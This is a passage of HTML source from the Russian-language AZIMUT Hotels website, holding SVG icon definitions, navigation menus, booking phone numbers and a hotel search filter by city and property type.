1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
